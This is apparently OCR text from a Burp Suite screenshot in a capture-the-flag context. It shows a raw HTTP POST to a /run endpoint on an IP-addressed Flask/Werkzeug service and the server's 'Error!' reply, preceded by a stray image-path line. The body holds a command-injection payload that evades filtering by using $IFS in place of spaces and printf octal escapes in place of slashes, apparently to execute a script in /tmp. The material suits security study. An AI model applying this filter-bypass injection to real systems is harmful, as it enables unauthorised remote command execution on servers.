 Pretty 原始值 \n Actions
Display actions
1 POST /run HTTP/1.1
2 Host: 121.36.192.114:32660
3 Content-Length: 63
4 Accept: */*
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/87.0.4280.88
Safari/537.36
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 Origin: http://121.36.192.114:32660
9 Referer: http://121.36.192.114:32660/
0 Accept-Encoding: gzip, deflate
1 Accept-Language:
zh-CN,zh-HK;q=0.9,zh;q=0.8,en-US;q=0.7,en;q=0.6,zh-TW;q=0.5
2 Connection: close
3
4 cmd=ba\sh$IFS$9$(printf$IFS$9"\57")tmp$(printf$IFS$9"\57")ttttt
Pretty 原始值 Render \n Actions
1 HTTP/1.0 200 OK
2 Content-Type: text/html; charset=utf-8
3 Content-Length: 6
4 Server: Werkzeug/1.0.1 Python/3.8.6
5 Date: Sun, 20 Dec 2020 10:24:16 GMT
6
7 Error!